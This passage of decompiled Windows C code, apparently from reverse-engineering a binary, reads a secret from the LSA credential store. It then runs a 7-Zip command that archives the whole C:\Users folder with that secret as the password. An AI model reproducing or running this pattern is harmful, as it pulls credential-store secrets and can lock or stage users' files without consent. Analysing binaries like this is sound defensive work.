 }
thunk_FUN_7ff764b309e0(&_Stack_2a0,0,0x30);
NStack_254 = LsaOpenPolicy((PLSA_UNICODE_STRING)0x0,&_Stack_2a0,0x20,apvStack_2c0);
if (NStack_254 == 0) {
a_Stack_120[0].Buffer = pwStack_230;
lVar3 = thunk_FUN_7ff764acb83c(pwStack_230);
a_Stack_120[0].Length = (USHORT)(lVar3 << 1);
sVar1 = thunk_FUN_7ff764acb83c(pwStack_230);
a_Stack_120[0].MaximumLength = sVar1 * 2 + 2;
ap_Stack_f0[0] = (PLSA_UNICODE_STRING)0x0;
NStack_254 = LsaRetrievePrivateData(apvStack_2c0[0],a_Stack_120,ap_Stack_f0);
if (NStack_254 == 0) {
thunk_FUN_7ff764ab50d0
(auStack_208,200,"7z.exe a -t7z backup.7z \"C:\\Users\\\" -p%ws",
ap_Stack_f0[0]->Buffer);
thunk_FUN_7ff764acc228(auStack_208);
thunk_FUN_7ff764b309e0(ap_Stack_f0[0],0,8);
thunk_FUN_7ff764b309e0(auStack_208,0,200);
LsaFreeMemory(ap_Stack_f0[0]);
LsaClose(apvStack_2c0[0]);
}
else {
UVar2 = LsaNtStatusToWinError(NStack_254);
thunk_FUN_7ff764ab4fe0("LsaRetrievePrivateData failed, error: 0x%lx\n",UVar2);
LsaClose(apvStack_2c0[0]);
}
}
else {